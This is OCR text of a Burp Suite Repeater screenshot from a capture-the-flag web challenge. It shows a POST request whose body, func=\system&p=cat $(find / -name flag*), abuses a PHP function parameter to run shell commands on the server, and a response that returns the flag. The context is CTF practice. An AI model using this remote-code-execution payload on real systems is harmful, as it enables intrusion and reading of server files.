 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn
10 Connection: close
11 Referer:
http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn/index.php
12 Cookie: UM_distinctid=
1786d6443bbb1-0dfbb81b014cd08-4c3f237d-144000-1786d6443bc390
13 Upgrade-Insecure-Requests: 1
14
15 func=\system&p=cat $(find / -name flag*)
Response
Raw Headers Hex HTML Render
28 </script>
29 <p>
30 4143
31 4143
32 4143
33 4143
34 4143
35 4143
36 4143
37 4143
38 4143
39 4143
40 4143
41 4143
42 4143
43 4143
44 4143
45 4143
46 4143
47 4143
48 4143
49 4143
50 4143
51 4143
52 4143
53 4143
54 4143
55 4143
56 4143
57 4143
58 4143
59 4143
60 4143
61 4143
62 0x9
63 0x1003
64 0x1003
65 flag{88cfde8c-7fe1-4b87-95ae-ed99ba654734}
66 flag{88cfde8c-7fe1-4b87-95ae-ed99ba654734}</p>
67 <form id=form1 name=form1 action="index.php" method=post>
68 <input type=hidden id=func name=func value='date'>
69 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>